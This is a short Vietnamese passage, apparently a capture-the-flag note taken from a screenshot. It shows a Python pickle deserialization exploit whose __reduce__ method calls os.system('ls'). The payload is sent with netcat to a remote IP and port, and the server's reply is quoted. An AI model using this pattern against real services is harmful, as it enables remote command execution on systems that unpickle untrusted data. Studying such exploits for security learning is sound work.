
cháu viết exploit sau
#!/usr/bin/env python
import pickle
import os
class Exploit(object):
def __reduce__(self):
return (os.system, ('ls',))
#note = Note("name", "date", "content")
with open("save.pickle", 'wb') as f:
pickle.dump(Exploit(), f, protocol=0)
gửi exploit bởi lệnh:
cat save.pickle | nc 103.237.98.28 7475
nhận được respone "
Ahihihi?
" từ server